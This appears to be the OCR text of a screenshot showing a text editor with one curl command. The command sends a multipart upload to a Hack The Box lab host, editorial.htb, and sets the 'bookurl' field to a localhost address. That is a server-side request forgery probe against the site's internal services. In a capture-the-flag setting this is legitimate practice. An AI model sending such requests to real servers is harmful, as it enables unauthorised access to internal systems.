 10:12
21 Jun 2024
Untitled * — KWrite
File Edit Selection View Go Tools Settings Help
New Open Save Save As Undo Redo
1 curl --path-as-is -i -s -k -X $'POST' \
2 -H $'Host: editorial.htb' -H $'Content-Length: 305' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36' -H $'Content-Type: multipart/form-
data; boundary=----WebKitFormBoundaryE1ABrHuoHwU5fpvN' -H $'Accept: */*' -H $'Origin: http://editorial.htb' -H $'Referer: http://editorial.htb/upload' -H $'Accept-Encoding: gzip, deflate, br' -H $'Accept-Language: en-
US,en;q=0.9' -H $'Connection: close' \
3 --data-binary $'------WebKitFormBoundaryE1ABrHuoHwU5fpvN\x0d\x0aContent-Disposition: form-data; name=\"bookurl\"\x0d\x0a\x0d\x0ahttp://127.0.0.1:10\x0d\x0a------WebKitFormBoundaryE1ABrHuoHwU5fpvN\x0d\x0aContent-
Disposition: form-data; name=\"bookfile\"; filename=\"\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a------WebKitFormBoundaryE1ABrHuoHwU5fpvN--\x0d\x0a' \
4 $'http://editorial.htb/upload-cover'
4:41 INSERT C Soft Tabs: 4 UTF-8 Normal